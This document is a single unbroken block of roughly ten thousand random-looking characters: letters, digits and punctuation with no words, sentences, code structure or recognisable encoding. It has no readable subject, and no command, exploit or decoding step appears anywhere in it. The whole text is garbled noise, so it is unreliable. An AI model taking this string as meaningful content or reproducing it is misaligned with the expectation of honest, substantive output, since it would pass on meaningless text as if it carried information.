:}pA9I0Q_0AJ+qBn+Nuu+;h+_5o&QIBuYO&;fSV4A;n4AY|oeNBeTFAtUN|)FB0uXOTsRfsU7qUn@}U96;-ro-rW0A&Eik@-eD&4{VnkWqAqpNp16}s{6fst|IpBD_V)D}}+J}VAL}UU7VpTp-1A+}&Qpfh}A_xwSWRy/{|NQf6WxtX5AxT^WEp2siU-eD}^w%h})k}e%)ON}UOrEwAA({Q^T5XfqsU|K&e-hw1Vd]1ONtQ-fE:N4rNN&/pN/tUrz4FFJy9Iw+2k;d~A&k]-0O%NfD)FANNAW;-NFB]^p;TkDQqSXLeVQ;AfR%UqY&wIy;2pxU9L%ssfYRw&r)pW(9x;6DR_e0nAFX(](]^No0Ri5du-f~WrxfnfW_&-h~xNO+2/wA5h:f/p7nnN@t)yU6yE:p4h:w0]}U{rfU-rwLRf~~-Wr+fAeYsN5@JY(;0]yY-NI%T;ULs^h1NfIuo;%WJIA9n-Bro]ACX|2o|AL^%NkW&_KkOW&nq(_yh-A6CfLDok_|fpp94q(;i;T]F_y+wf^]~I|/4kRA+hhT1kR4N@Q4KW|;u}w)uD6wkDCy0~1F+uQF-p0riesdI/w(+^A6)+)i)91^kwhiJO0x-eVk1(nBUq0Wrphd;UC0xK%dxkxu7o6r%eT9s4@WE^Qkd5|F]N{2)}sI{prxWRKxu~0xx|A^qT-rNn}VrOw|;2Ahes}Iex&qd&BuB6)q@N46;BU4pR6])zw2-ts5uwYWFYUp_7@9-91LixfUXwUJ70rEXw~ArF1A^D;9RDnOw:Ci~0&pN]ASy}QI(;ut(NwBk}}SQ@TW|t}4Fd&S;(nBdonUhXC^^)Buq-ou7/fsfK&|:^1D~%}F|;0wh:wJt_sD)N90pTpu]6Cd/o;Oh_I6R~z&R:uk(VQ]rz2QuD+FUArD}DxprAUsU&i}-UN&rN%{QVf_Y|4Qhn7&VV0Wrk&N(nF7Bx{@A+e]@RJkYxTX%Vi};&hWo1p@6kN2oCY_d}tr0tSF)IIsxu@D)9)A4y+Yfs/Ip|d7&Fr}szBs6rEWU&n_-xUIfh^Vf5FfB9&k&uFWh9z_oJu%%oN-dn}7xkdfoN^(|&Y}@-)F0C2]sIs2dpzOV+5%uKEA@O;OfWeiQNfY|]kERJ%;~qW2&FnY0xKfy4^]uIU-&^YDnpBA)pNqQ|JN}ThV%&fX-|@]%7:F@-ypds_NrS~r%9QrKDsFUwyYrEYQ(%fyY%7(07Q@h_e}/WYVCYY%N]YW}Ai1t7_ouIY1&k%9D]wxnpw~(Nh}qo-BA&y/nL_;|&(A~(/}q]uDokw6J9K@1&yqA/~w;]|Ns]T@~Ii@AYSL/2fs+-r91OuJ~fw~eIp-JppxV;sQuoh/rp(itkCDWyzE&itL%NYrB-N:V7oA:n)5&tAOr:LFi;CRW{6eIenRriVIx0q2/XRfV;2TnBOxL/4~OO99UJ~/FXrOoz2pnoiuEo-k9(pt+qzuzT({dNJBh0rYwDdLfw9pK5{utq)%WTID]N6uNK5%-RtztNJ/V/sR-y+Eo]Fiz@%{9~C^s}0^NX1Fn7urVF+/z%{znkwo5CQ-U;9/]^)xofQhXuDI%ReL0S-O(e1Kpr&tp@LOeX10~rqC_2iBqBo9N_@DEh-ekTLAR9pI-@%BkwEi_7-sOdV0BBp5r{oUBpKu7DILhk4_/kuwp5^z/(X}5Q541NO|CC|+pW_@RrikX@4J)R-N^4~VQq]roTYYxI:zE:BQp(7Qq()/iYs7}e+r&p@DA}-w|twiWAhq+AOBro|Tw}hYwii(e4f0nFdwE9:4Sq_;_7rh9DtU{;EwCQ9xq@krI(Vu)eKy%;k9tAUV^k]55i|NrryQAJUheA)]RuX%heEh&TXJEEJA2-&^C4~|hYEeWOfW;dAO;E1]^po_/7Nrrz5A]Sy7N;SV/0NtFEDIUh~hDSIth&}{+y(OTLSh0+Dxt)7(fFXFDuuu}]k&+KunOXIeExhRyfW/YJ49uIE&NN:O9ufEk_fzIQREpnOf{;|||/N}kSNIy7x&TEO@{trq71-n~-L/B|CAAWnoe7re:VD~E_Lr:7E~x6E&Q656ihs(yyEhEDR)1rsU/u;]-@QJVfrNC}A^pD@Wx])6w-zfiur9Ay0]V-QC_UiWC2&}KupJr_^IOoLsU+_qeoYW^0h22/2Crq6u_~ikBDy0nVdD|iS^4zDxzY-N7@wK({_T/Xw~IIYCT;9xzriyL_kyu0q(L~R}@6^Iu&(k^hrt{shuEup~xktI2D~JNe{T4NDf;hrOzz0S64NJQzE44s0y0B(7&7JwpE0yDtWL|%/}N+i2~e}4sDIRQE-YADt}{iOhwR4FUJ](XiiIA~kkNUuz&T;EiW({^udk-FzLtfu-/op5+k~e%pyAFRROfCYNh5^0&}^I{(6u-1Viy5fitOBx5oBeTF)Sre)TrY;t5tOD}AIKpx;IN;|d+hrF6disqpFCsS+|dX1E;Ar6Y9|Dw@w)Ep|zzt~eV]xfROI({0rq/yNxIJiEfyo/t/N%/zkwECIY}YiNSF1YO/I07dfuT|YB:re+i]16q4/pq|iz:i&ISDyQk@{Ow2UkEET+W%AxhDyROUSN;ndAUAd^WUt/W4D5V&LIWFhCSN~qTTx;Y(RC}LWu9LxOpUJRIV50Bz{Shd+VB12zWYu~zRsrTCC2TA)V]yrQ@_pkzID-xrk0O-0%zkJO/spfzwOIIQ:UJxw+yI-uee-enL|yrQEJiu+yhJx+9z%WW]9YeT~Dy@sypOq;2rBBOdp-7K~9|&}W44QO{r{]er0O{n9e00rApQ~~:oR^/W7ITrB@q0CCAe%I~dLdKWWrLpAxE;tAI;D}+uYr5-]@OoFC@9Ys_putkX-4OSEyI0p0X-AD)X2zQCrwqh-QW9})S-Ur5XziN_UOIzBK}dR:S4:-Ck+yToOxzqkUX&%OTiAKYN0/-6pI@/@C/0oYI{o;es-{|_Tru-WrsSrO()WpkpI10L2]yRx+exrB66uwd;+sE9tx74hC]p64^C-EpOfNEY~K&uIz7X:IJ2%WKSXSAu(:Yixh~thp~E&uiR|DNhrf^rUx&J9IA0hhk2^dhiw0n]Yn/:9eyzitWNB6SwW+V~CnLipyuw5SV7oU|@CuW0y_(k6k/OkWyEIuEI&(0p;((-;xOVJtxSpEiqkKiOzW6C)75kBBFuE](9pw]9hpDE}exy_eE;reT;khypSxe;ENSit];EUIqA2wp0R4Wr4IoSwDOEs})NyQ&]TdI-Ox:q;nSdLkWV2uXWznp%r4S%^4-owySqkxzNirSeQni}_|%J]r+qzh{iXtVp2iT-9E6:Q&TpJuL6dI@p6EJu%+pBF&kqBk@NISOkuLB@;JD4{OnRQ/DueX/;x1pTIu;qqpu9VWNRuCTCAIhB+6IUxORd(%]i9_6YOVufz0q0-FdpyJU{9ykfCxfLA7X_B5If+&A:/Sfiu2;Vn(inXIp6wsII5Nd0-4@F7xU6}9s@NJi)YS@o+{0KB9T-~BDVF|^L@_qS@OJBQRdEI7r5ypDzIExownwB){poC]Lyo/S:2(IwSVFi]J)B9YDn;LY^:DByLC7Rt{SA2nqLE+%~ApXTthC4ps_-Dhsx9skn+wf:6nu69_(KKx_dRq1):w/~4/)D%ie(I6F6uoE;%t9/X-74|}X9~:phRDdrEf1J(]~u0WW06)6@N(~yeUBU1TOX^f+~%EuprVT9LW0h;ewWV(FC02;V7}rzSINLAf^UVrXuR(L4OW2@VQ-}X5EOOyuQ|W@:^t^FqLS;q%+]U^N6Dnxf]qtuXSr]XysCoWSOq/Xupe+6q0+hCph:&YVW({|E1yuuEu]S|r;BI{~DBEpq{s(15|@_q9yF)RC}7OWh2/irdJ&TkIB2N6W+ROfdL]EOpd(rWd0WC}I-CR62oSAIOki(u4feEe-I%E@zy%iwQ0pIxe);r7z-xrt2IuhuIEWpBxV(E6r2]Fxh|SuIfnD~|%/REEB/RCEAeDFSr{{W/;/Lywi~rY_/QhooEpOQt/6WrXI9dN4(zLxn|;0KU)n_^uEnDpXw1@5qVQwq&5IFVJ)XhrOx]LxeTwoX%-I{BqChuA9/4|_wC@t}|NwWWr@TwhNp6Ku&tT7s|{W{OVNpzy47WtoWw^EF6rFrLxw-]I&NX/Vrks70KIq7%(w6L-6x^^EWiB]%i{KJds9DpiQ-+EruSWK(tWqhx;sD^};is)fy9wtXdxyt4Ly2/]46]pdO+I7;fT7B&W&/]RAI%Sxe{O;B6W/pJE{7DCT/19sDFxCk)&7xrVq/Ar_us0pFpfniLWDpJYIW(p:wDh(EhWUKN;V7QLEy|YX|XYJrfiK7-^uz^d5pnJRKnK|5((ohr2xNJ}rYsUJn0p0xw}L&^9x1OeUe(7wR|]q|sL-6eEELyseSE_LrEEorr9XEouEJ%NY+//-/]x]D6K9//o(x%f{J|eCp7{oW94RJXYu(]K2JKIJD)BFRpA%eO4(hENLz%%/:&F;y;e)VRfIredEC%{Idrf1R0esy^f:OB(I~iu5R9f~0rrs4^pIt|(:hE7ouSEwS6rIexfFkE(56sYxp|x0i&pxJD(QDsEooBE9Wxukoru99hrxRdE9T~u}xBuNSIrnRA~xr5ECoEE7I^EDNS7Eu5UK0E(1L]Y:(^Y1zBfRC^)Ri&/r1ENWy4pr:/}D%{Uuu0OI2-EsSurOBrL^1t]2EEIr{}fDrrdsK1AreAA20kLI;eQsr_(Wu0puNKQDu(r^RIoD~t{pRF(2SwD-fy~BRz0ADsY-9-ED77QITByux]%Rrny~uUBIxoyV&BI^7EEOiB:S%FFo~ez2EErOEk{&LRI-|%E9rt_2SroD~7E-Bp-@%]R-h7x2tEFk/tQDD-Ip1y~uuuOOBrLrhLx2BrOs5ANIIKz^TOVRuy{D7(qDu7(s~0(hrYoWEtWWw)yrD0z4Q)uCrSoD9yDIp%Y2Sx-s6VkWTWQ&Nq~-E+-k{%ns~EdS~~kOu~%sx{{u{BuDY9R&B9S/Q4tsY;TW(rkzuQ+xWIqrWE_&WuuYxr]w;;}/Ies5-w~9V+u7W]w7pEz/Wy5wyIipyE/Fyr/Lzr9pE]9f^~u4yNr|N}42yr|2yurYy+re+}9ANOe/By]SE]}6xNNzqy~CF5%;d9)L~0E}+KkWYr//EWAhOI6}rxhkuLK9OIQxJ/RV-tD&Br{EOOn)S(~~]1SxI|q|Un9erkD_(WT9pI(Frr-nz]uYz~9]LI(d]Fdt^]x2rrA:z~r:xIyS;VK:~LN/Sop1:uuUu:~}d~7CLD|wFXw5U@:QV|]x(Ii1_~%(fRI+OI:9prz]W]rAFD5K;W2&6dRx~L;{zNx;L(6+EIWXX%h0V&9A/:UI)Ir9x4un7^h~TIqi+TrdU5r~sCrewDfn1Er_s}wI(|S&/)^TerYzrK7ReB7-256DrqqB9thIECuy5zuRI]uLF^Cf6r7up:)UrKEt|J9AAdqIIiuACU9r:C7~tJxy%+h9JtqY))rE:r^xQ-ru)uqfJDr&uUEw0iCI]uCYsECEA&ryVid)/12fp~2+D5)@h@E-6J&-/-YI:ir1ukz(2o6kyU(4W0E5/SCrh~u9WDE+Tzwt}CfItC2UoJpk/nwT:q6y&KEdIKEN^JCiErwVDdxQV@q%:S77&5E_@kwCDqEI/p+pe)Of_wYD%kSIzhdp~nESi:&ue1YD-s/9NLhx:Q~9ti+Rw}:dEky~EwToTSWhxQLpxQo9pA(&hL_D2UY@RLi2BN%~kSdh92iU~khU9NpJExrI7S+R91^pS4Kz+KxhtwfUEs6IqIihxq@-pOrrd^Nu9Ii6LA+@4Dzk{RN+7EhiO7%pTQ-Iz~d9YfQ:BrBpf}~DrL02Cux9S9EW-0YhE^KK|/yDwKSdw;i^Q6R:BrEE)L}Dk7qzd@K&eoqhNLQzNLUn&o+nip^Ky-+RtyJkD~^O9E@R0h-+:Ad2fAN2&LKI)SfnExp^Qz]-]dYKBx(nEu{nIDWhx_ppx_SpRw{DRsrI|4yI|Ro^pxo:p7rAD^{Uzskd1En2WrY/%S:kJ2(/-;7%:SEESIzkzA0Qp;AN^p&]:Ru-;r/CzpQNpNuBzJrkyNrpk^sCVrW0LEtYxfVnSSef;L/ozE~JVCk+pit/Oyr]r~tFJ%{T6Xf_Yz:EYS50+st2FJrO]OT9khi^dWOxLIX/zJu{k:RE_:IU:uB]FX7n~4pOie7{UO]-uswrp:ohVJ4CxJuYWWd}xY0uq0pJxA6)Lf+i_0/0xhxSJDw+rufd6IRJdR7QSex:is)56stFiDO{_^O1diQEqT%K6DA;LY6]L~4VJDw_:dDKS+ru:&whOI7}rxXAh%0+_Rrz+sSY~XkYOiJxO|&r^1VWqn@0zCK(iRu-zFr|e%SIWDL2+oy@LJ5LXV5L(BLDKkdp~)(]r)q;TW2(_-YOFzC+%-CoxS:sT})9uwE24dF~TR6s&qEnrzzFVE)-Lz2f5w:e0R_IVC7_zA(~)OxL+&(~7Kw&JU_Et-FQK1F5ps7SeW7XYUY:&@E5L:A1%kF2{J_p6-_qAdJFz2dFE@^IIR:IYi)(sprFTs_F4]pie6U{Knde;R(Cu-6~U:^k6IE:WK)~nwq2kOX2FK:Sr1J1BspKXowN+hdu_/(%UdV:_s5zrnEeeJJ+TWEEht)FuSEr2ru]Dow/OUEw)Cp69n)y&J_I(w^eRRrr]f7Wz~hO9I5nTWEr%yf~~+uIV6SWtw/9DI9O7f@5Q5%D{W]nhEKO~eTspA&(eSdhy0dVAIYs;/N1O(6z_RqO9Iduw0VuyeKDCr0~QIqtSpD9d2_yE]IDu|o&rE7|D1kp(%UIpWD)0z0rrXrKRtsJF2JK_0fyFOnWB+SLEwBt(k~LWWd2pU;nFQurNWV~tef5DLspT{r10]r)9)EOI}2h1Ix2IQ5~Rx95eOf&ix{pt7}(BkyU45{DRtyrTeyK6w1Kz@6sB(D(_XKn_EnWr:4tE]LpN&R0rL/hR/y@0f()k(zRWS@~Rse{i%V@sUBU;(Y9)qn1IXo{BuI14{WI)6TU611Jp|etwk&tJ;d{foqhzJ}r-(iRxUs/1zSySY4r~AuNW9oy-y9kzB)Ek/2zFyzYtN9p;44E2~xC;(/p;L/x9Wn0T|__~onR_LkRky^;D(Ry%CX~dJr(9+xVWrRWoI%n{SOW{~&EOIeW1I52Ew+|You(znuh@}uE99OeCiYE^9wn|~;A2xFVXi76SIzwkJDI^T9nqLd(1W2EDIT&t~u~Ns+Np(f0khBuo9&9OI60xpwX_9et-Wh^_~u(zD5Xt~9^EWIhxfuhxxnE&E4@2ieq_yQ:FOV%KUeNo(qwDOr0q}~VQ@S(CzqyLYS&2~WWDI@yyyT)%~4:;W|:xz@o5x7u-kXW(I9{^WxOxiDL7Ih9Su-4Dr@x0is^X%xFR@fwd(}VKNF|SQ0L(&}&4+}]:+ExC|u2noxB;B)JVnr&Q%4yf/@espOIJTLuT4_xT|r9V4@E@rhA~Q6AI_E:U1r06BE{noSs6BDU4(XTS}sIiDsIO%@;d(4%kWs1Ad({:h@DT)4e~{4)6/}IuCwwB-fyK/^ECCu976d5s^qIT+C-hFCwhXE(IFEY;Ks^4ouNJF^VtLxfr{EEA/sx(WRf/7^2J-@pn%df67o(/uI-9LEzt7)%tV)Itpu^T-rxOw_}nnJ7_FDFOWELuS6~B+sVr_EII%Xx~KEU/eRfBNo;yOF@(2o~%6@~%uoIUCsIUT&BRyE9;uhy05uUh(E]X1/Dn9CQo:1%Nf;F2K5%w72(+Ee~uwD10((WSs)_W%dk6{/_wJ/Qz|iy0+Lrkw1)^n&W|ND22:sLI7{{Rz0QRsp9iUEppqpDO69hx((D9TizW}ifIz-QBr-Frot;9|&+@d1(SpyQtCuyOq:_de2zIq4z+f;YCNDd&yLF-12FCy@D|;_JS((pU@7dS27;BE{r7;KpX:AN&+|+Ekpn+Ie;WE|ut^]:z4s(U-/;:11J^59FS9If5eJ_w]/2w9pD5rwKS9rK~W0-0AkDCQpIJ04Y05^xA2/pTqDJ&%sYS]y_BwBUD{(rNKFQi^Ko(%~@}&xYzK7Y@Q6;h5X0zI@1zQC{Jq5//O/kyyXAthrKt;NIYeqs-E||zIW;tFr~Wzfx/D/I9_pV9X46ChT4DuL2Luz]0IxD/5fWBiW0XiFO4XkrKkEw{iS)T29T4LF^q%QxDiR/1~rykSy}Dr(DyE/f%D/dEx4}1qrheJr4e2&CSR&&CFz(:D;k1I+dWuLQOr(SKp|{zWIU44i:QoXh9i4T7-/WwV&4XU7]1NrteBXtwB_WENC]5FuQey405+rDEre-WWkktR9YE+%7D|4BJn+|:%WJ1+rTz-+Qyxr/4dKYU_AWn0@r}_y+1s7q}d4|7hu]k1Az4BF~^VDeT4+KK_QT}LyD0ENdeCq9BreTzUrDtDdVwnxfe/5]siF(TiCfxf{Ow{{IUxQ2AfFF%-Q0:S%qf{fC]/{s{f%Ei}}0%-)wSh:D}UQ+CeQ}IfqhA7oTe7L%EB%I(xrI(hQ7Ann2prK:07n:BO{4|(9pLL%Q&Yd+}YK1VQ{TNy))Ff1XVfQ]&zQI|iuTX%wkR{Es|F9@6LDFpYK^Q:n4w71E(ph~i-r;+N5NI(x5B%{:peEeoEwx~-0YuuhIOBtk|U0%uu6~WS|zAU0%EXpu^I)NX6TozXCRD0ot9uENXuSI-4/(zBB6yL-5O9kwF)D{y%wk}fVY6|L;&xkkOy^tx--KE5p6&{2&uso~RI|B--dY^1nQs;pEo;^xrdR%u&/)]6R-{^VNdLI}0:u9S]KRW]yny^N/4-B~r)|OET&Nr}KLkq|:nAQye-q5x~I4di]^x-kIdOBdf;uCWSYk)p:OI-~xA0U9(CAAWtIx(IA;sLdfV5A:}fw:x]|JS]7uEE;5xFD5}:V7e/]s+sI14{ou@9{W/RXRC%h6I(T~QpJ-~xq/TI/Nx9}2%BCqp@6@)nnL0EB2q^&Ns{Y77:t/4KzFWuwOB_udOsQO_q1U^Tw|I4x^+~(O;~^pk9ri~t5r(u//XNSOh;YE;prJD-KDx_x9S|:9{--ET6:pKKOUTx6ye429&k((;W;pqxp|50V&&D~~OO0OL_&S@OCKw)((J|+/nCKECzk^-pz%DY]n]-B6Erx]iiWD-J;;;xEkBnIiO@p/6keW_K_]xpxpfr+nn}/nX29wo9pieE7xVN(S{0@0IXT2os^-:%@@V)EE|YxQuLWNJJ6D0dhoIp:wO-C6BR4R&0iU9WhEQIDI(0rrnIIIzV^iKOh~D&ii6u;TrT46QS0EVhBpfKu-REsAA@A}fA:Ux%hX7i||0%xokTxkAR5d;zX7Qu(xz26uu:T_i-~ESOp-TkEyt2qWCIW@d(BzS+IpV5D{JFi]|5]}}dQ/~)(hVpA:zIU(K4ARo&p9rh&fX/TdDq+k0WuuSO+B:DpN|R+L++OxI+IDE:f6Cuipdww4X{p|D^dJJJ/N+qkERrz:_dUhp&KhFFDNN96^9rQ/qCA__xiSKoo4TVW+O4DypCWeI7zQU{^SXkrXoEy]Y%pE-&Nq0qS%n@DO;^L~]-Nxd;()zur}JSwkOkxQe|dpJK~YxrIW6K2^2WSJ2:d(6u%~:uTIuK)1ufNzL^qkB^@C{7YEyt]n-Wp%z7&pIUwL:r11Suh110];FzAYh7T~]eE6zOi:re{tIhrhr&z--6uS5k}W-^}/L76p)Okk/;Te7/(erFzXS@_SDXit4U(^]kfOiU_I5+I{-Ip5%%xC6IIh-t|)]TNDor%dNkEFL]9WuBWoqdxpB+I:uOIR;o{O(Ru2nnwY5]E4T6q;|7IC1Y]oS)Of&Oe_6;uXO/Sks0LrT/_pu9AAeDps7yAKF+/pXqSWwyEKSVh&I+I:u^%Dy]LxSzxCqBSWrr1